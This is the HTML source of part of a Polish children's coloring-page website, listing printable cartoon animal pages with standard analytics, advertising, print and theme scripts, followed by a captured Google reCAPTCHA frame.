                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kot-angora-z-bajki/"  rel="bookmark" class="td-image-wrap " title="Kot Angora z bajki" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/06/Kolorowanka-Kot-Angora-z-bajki-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2022/06/Kolorowanka-Kot-Angora-z-bajki-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2022/06/Kolorowanka-Kot-Angora-z-bajki-18x12.jpg 18w" sizes="(max-width: 324px) 100vw, 324px"  alt="Kolorowanka Kot Angora z bajki do druku" title="Kot Angora z bajki" /></a></div>                            </div>

            <div class="td-excerpt">
                W bajce Horseland możemy zobaczyć nie tylko konie. Są tam też inne zwierzęta. Między innymi spotkasz tam kotkę o imieniu Angora. Czy pamiętasz jaki...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/wiewiorka-z-bajki-z-kwiatkami/"  rel="bookmark" title="Wiewiórka z bajki z kwiatkami">Wiewiórka z bajki z kwiatkami</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/wiewiorka-z-bajki-z-kwiatkami/"  rel="bookmark" class="td-image-wrap " title="Wiewiórka z bajki z kwiatkami" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/06/Kolorowanka-Wiewiorka-z-bajki-z-kwiatkami-324x235.png"   alt="Kolorowanka Wiewiórka z bajki z kwiatkami do druku" title="Wiewiórka z bajki z kwiatkami" /></a></div>                            </div>

            <div class="td-excerpt">
                Bohaterem tego obrazka jest wiewiórka imieniem Dale. Razem ze swoim przyjacielem Chipem tworzą Brygadę RR. Na tej ilustracji widzimy szczęśliwego Dale&#039;a, który trzyma za...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/wiewiorki-z-bajki-chip-i-dale/"  rel="bookmark" title="Wiewiórki z bajki Chip i Dale">Wiewiórki z bajki Chip i Dale</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/wiewiorki-z-bajki-chip-i-dale/"  rel="bookmark" class="td-image-wrap " title="Wiewiórki z bajki Chip i Dale" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/06/Kolorowanka-Wiewiorki-z-bajki-Chip-i-Dale-dla-dzieci-324x235.png"   alt="Kolorowanka Wiewiórki z bajki Chip i Dale dla dzieci do druku" title="Wiewiórki z bajki Chip i Dale" /></a></div>                            </div>

            <div class="td-excerpt">
                Te dwie wesołe wiewiórki to Chip i Dale. Są oni przyjaciółmi i świetnie się dogadują mimo różnicy charakterów. Chip jest spokojną i rozsądną wiewiórką,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/zwariowane-wiewiorki-z-chip-i-dale-brygada-ratunkowa-rr/"  rel="bookmark" title="Zwariowane Wiewiórki z Chip i Dale Brygada Ratunkowa RR">Zwariowane Wiewiórki z Chip i Dale Brygada Ratunkowa RR</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/zwariowane-wiewiorki-z-chip-i-dale-brygada-ratunkowa-rr/"  rel="bookmark" class="td-image-wrap " title="Zwariowane Wiewiórki z Chip i Dale Brygada Ratunkowa RR" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/06/Kolorowanka-Wiewiorki-z-bajki-Chip-i-Dale-dla-dzieci-324x235.png"   alt="Kolorowanka Wiewiórki z bajki Chip i Dale dla dzieci do druku" title="Zwariowane Wiewiórki z Chip i Dale Brygada Ratunkowa RR" /></a></div>                            </div>

            <div class="td-excerpt">
                Znacie te wiewiórki z obrazka? To oczywiście Chip i Dale. Dwie zwariowane wiewiórki, które założyły własną Brygadę RR. Pomagają i rozwiązują kłopoty tych, którzy...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/milady-z-bajki-dla-dzieci/"  rel="bookmark" title="Milady z bajki dla dzieci">Milady z bajki dla dzieci</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/milady-z-bajki-dla-dzieci/"  rel="bookmark" class="td-image-wrap " title="Milady z bajki dla dzieci" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/06/Kolorowanka-Milday-z-bajki-dla-dzieci-324x235.jpg"   alt="Kolorowanka Milday z bajki dla dzieci do druku" title="Milady z bajki dla dzieci" /></a></div>                            </div>

            <div class="td-excerpt">
                Ta elegancka kotka to Milady, którą znacie z bajki 44 Koty. Jest wysportowana i jest mistrzynią w Kat-fu, ale nie nadużywa tych umiejętności bez...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/lampo-z-44-koty-dla-dzieci/"  rel="bookmark" title="Lampo z 44 Koty dla dzieci">Lampo z 44 Koty dla dzieci</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/lampo-z-44-koty-dla-dzieci/"  rel="bookmark" class="td-image-wrap " title="Lampo z 44 Koty dla dzieci" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/06/Kolorowanka-Lampo-z-44-Koty-dla-dzieci-324x235.jpg"   alt="Kolorowanka Lampo z 44 Koty dla dzieci do druku" title="Lampo z 44 Koty dla dzieci" /></a></div>                            </div>

            <div class="td-excerpt">
                Ten energiczny kotek zawsze dobrze się bawi i wykorzysta do tego każdą sytuację. Kocha śpiewać i grać na gitarze w swoim zespole THE BUFFYCATS,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Załaduj więcej" id="next-page-tdi_64" data-td_block_id="tdi_64">Załaduj więcej<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-47287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-47287"><a href="https://topkolorowanki.pl/nowe-kolorowanki/">Nowe Kolorowanki</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20486"><a rel="nofollow" href="https://topkolorowanki.pl/jak-drukowac-kolorowanki-pomoc/">Jak drukować ?</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-451"><a rel="nofollow" href="https://topkolorowanki.pl/regulamin-serwisu/">Regulamin</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-453"><a rel="nofollow privacy-policy" href="https://topkolorowanki.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-21008" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21008"><a rel="nofollow" href="https://topkolorowanki.pl/prawa-autorskie/">Prawa autorskie</a></li>
<li id="menu-item-21005" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21005"><a rel="nofollow" href="https://topkolorowanki.pl/jak-dodac-kolorowanki/">Dodaj</a></li>
<li id="menu-item-23295" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23295"><a href="https://topkolorowanki.pl/kreatywne-zabawy/">BLOG</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-452"><a rel="nofollow" href="https://topkolorowanki.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Topkolorowanki.pl - zabawy dla dzieci online i gry kolorowanki. Poznaj ich świat w PDF i w formie A4 dla wszystkich do wydruku i malowania on line. Nowe i popularne drukowanki dla Ciebie czekają.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<!-- HFCM by 99 Robots - Snippet # 3:  -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JLC7CHLZKK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JLC7CHLZKK');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4:  -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9968830518313027"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6970c68bbf31b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.envira-gallery-image{border:1px solid #000!important}</style>

     <script type="text/javascript" id="pf_script">
            
					function pfTrackEvent(title) {
						
                        if(typeof(_gaq) === 'function') {
                            _gaq.push(['_trackEvent','PRINTFRIENDLY', 'print', title]);
                        }else if(typeof(ga) === 'function') {
                            ga('send', 'event','PRINTFRIENDLY', 'print', title);
                        }else if(typeof(gtag) === 'function') {
                            gtag('event', 'printfriendly_button_click', {'event_category': 'printfriendly', 'event_label': title})
                        }else if(typeof(dataLayer) === 'object') {
                            dataLayer.push({
                                'event': 'printfriendly_button_click',
                                'pageTitle': title
                            })
                        }
					
					}
				          var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '1';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '1';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            <printfriendly-css style="display: none;">.pf-title{
display:none;
}

.tdi_55{
display:none;
}

.tdb-title-text{
display:none;
}</printfriendly-css>
            <link rel='stylesheet' id='coloring-modal-css-css' href='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js?ver=1.1" id="coloring-modal-min-js"></script>


<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_search_form","style_general_header_menu","style_general_single_title","style_general_title_category","style_bg_space","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a56af3f857a749f4b82cc6a68dbac775","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-21 13:28:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ssNZ1FRnxNBZHumlWxXP0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768998498623');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>